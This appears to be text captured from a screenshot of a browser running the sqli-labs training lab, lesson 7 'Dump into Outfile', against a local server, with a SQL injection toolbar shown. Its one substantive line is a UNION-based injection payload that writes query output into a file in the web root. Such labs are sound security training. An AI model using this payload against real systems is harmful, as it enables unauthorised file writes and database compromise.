 Less-7 Dump into Outfile
127.0.0.1:8000/sqli-labs-master/Less-7/?id=1
搜索
JS
W
最常访问 新手上路 Index of / bWAPP - Login SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:8000/sqli-labs-master/Less-7/?id=1')) UNION SELECT 1,2,version() into outfile "D:/phpStudy/WWW/sqli-labs-master/Less-7/version.txt" --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7